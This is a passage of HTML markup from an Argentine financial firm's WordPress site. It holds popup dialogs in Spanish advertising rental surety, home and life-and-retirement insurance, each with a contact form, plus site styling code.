	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-623" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:623,&quot;slug&quot;:&quot;seguro-de-caucion&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-623" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
				<section class="section" id="section_1196416011">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-1728592185">


	<div id="col-902511552" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-4063867744" class="text">
		

<h3 class="titulo-pop">Seguro de Caución para Alquiler</h3>
<p class="texto-pop"¿TE FALTA LA GARANTÍA?</p>
<p>Esta cobertura brinda una garantía al propietario ante las obligaciones contraídas por el inquilino en el alquiler de viviendas particulares o comerciales.</p>
<p>Esta nueva herramienta permite reemplazar o suplir las fianzas tradicionales (de título de propiedad inmueble o avalistas), que se suele solicitar al momento de la firma del contrato.</p>
<p>La póliza le otorga al propietario cobertura ante el incumplimiento por parte del inquilino del pago del alquiler y obligaciones que deriven de dicho incumplimiento, expensas ordinarias, derechos de reconexión de servicios y daños a la propiedad (hasta la suma del depósito en garantía).</p>
<p>El pago de la caución puede realizarse en cuotas, y cubre por el tiempo que dure el contrato.</p>
<p>* Mínimos requisitos<br />
* Costos accesibles<br />
* Vivienda o Comercio</p>
<p><a style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 20px;
line-height: 25px;
text-decoration-line: underline;
color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-4063867744 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-460097797" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-460097797 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-902511552 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-902511552 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1214330978" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1929353634" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-1929353634 {
  padding-top: 100px;
}
</style>
	</div>
	

	<div id="text-1285708610" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-1285708610 {
  text-align: center;
}
@media (min-width:550px) {
  #text-1285708610 {
    text-align: left;
  }
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f636-o1" lang="es-ES" dir="ltr" data-wpcf7-id="636">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/01/13/el-timbo-barrio-privado/#wpcf7-f636-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="636" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f636-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1214330978 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-1214330978 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-1728592185 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1728592185 > .col > .col-inner {
    padding: 40px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1196416011 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-621" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:621,&quot;slug&quot;:&quot;seguro-hogar&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-621" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
				<section class="section" id="section_1940626930">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-925450982">


	<div id="col-370609089" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-1151561614" class="text">
		

<h3 class="titulo-pop">Seguro Hogar</h3>
<p>NUNCA TE SENTISTE TAN SEGURO EN CASA</p>
<p>Te asesoramos en planes superadores y adaptables a tus necesidades de protección y tranquilidad. Cuentan con beneficios exclusivos, tales como:</p>
<p>* Amplia variedad de coberturas con alcance en domicilio, República Argentina, países limítrofes y mundo entero, permitiendo asegurar todo tipo de viviendas.</p>
<p>* Coberturas Todo Riesgo para celulares, equipos electrónicos portátiles, equipos electromecánicos y línea blanca (nominados y sin nominar).</p>
<p>* Asistencia las 24 horas en plomería, gas, electricidad, cerrajería y cristales.</p>
<p>* Cobertura adicional por robo de dinero en efectivo y documentos personales.</p>
<p>* Daños a bienes por fallas en el suministro de la energía eléctrica. </p>
<p>* Y muchos más!</p>
<p><a style="font-family: 'Source Sans Pro'; font-style: normal; font-weight: 600; font-size: 20px; line-height: 25px; text-decoration-line: underline; color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-1151561614 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-110919265" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-110919265 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-370609089 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-370609089 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-527541601" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3153882908" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-3153882908 {
  text-align: center;
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f643-o2" lang="es-ES" dir="ltr" data-wpcf7-id="643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/01/13/el-timbo-barrio-privado/#wpcf7-f643-o2" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f643-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-527541601 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-527541601 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-925450982 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-925450982 > .col > .col-inner {
    padding: 90px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1940626930 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-619" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:619,&quot;slug&quot;:&quot;vida-y-retiro&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;26&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-619" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
				<section class="section" id="section_1025303467">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-1659587550">


	<div id="col-810216953" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-521667591" class="text">
		

<h3 class="titulo-pop">Vida y retiro</h3>
<p>¿CUAL ES TU PRIORIDAD AL PLANIFICAR TU FUTURO?</p>
<p>* AHORRO: planifica tu futuro financiero y el de tu familia. Podes invertir tus ahorros en fondos de inversión según tu perfil y sumar beneficios de protección adecuados en cada etapa de tu vida.</p>
<p>* PROTECCIÓN: asegura el respaldo económico de tus seres queridos con un seguro de vida, que te dará la tranquilidad de saber que se encuentran protegidos frente a situaciones inesperadas.</p>
<p>* O combina ambos objetivos de PROTECCIÓN y AHORRO en un mismo plan! Sumando coberturas adicionales.</p>
<p>Además tenes muchas facilidades y beneficios:</p>
<p>- Flexibilidad: podes revisar y modificar periódicamente tu plan.<br />
- Seguridad: el valor de tu seguro se mantiene, ya que tus primas y beneficios serán en Pesos con un Valor de Referencia Dólar, a fin de cumplir tus objetivos a largo plazo.<br />
- Ahorro Impositivo: se puede deducir de la base imponible del impuesto a las ganancias.<br />
- Asesoramiento personalizado: diseñamos juntos, el plan que mejor se adapta a tus necesidades.</p>
<p><a style="font-family: 'Source Sans Pro'; font-style: normal; font-weight: 600; font-size: 20px; line-height: 25px; text-decoration-line: underline; color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-521667591 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-325014669" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-325014669 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-810216953 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-810216953 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-664630532" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1491215940" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-1491215940 {
  padding-top: 100px;
}
</style>
	</div>
	

	<div id="text-3064417851" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-3064417851 {
  text-align: center;
}
@media (min-width:550px) {
  #text-3064417851 {
    text-align: left;
  }
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f644-o3" lang="es-ES" dir="ltr" data-wpcf7-id="644">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/01/13/el-timbo-barrio-privado/#wpcf7-f644-o3" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="644" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f644-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-664630532 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-664630532 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-1659587550 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1659587550 > .col > .col-inner {
    padding: 90px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1025303467 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5492645551000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003399;--wp--preset--color--secondary: #0078ff;--wp--preset--color--success: #08254f;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 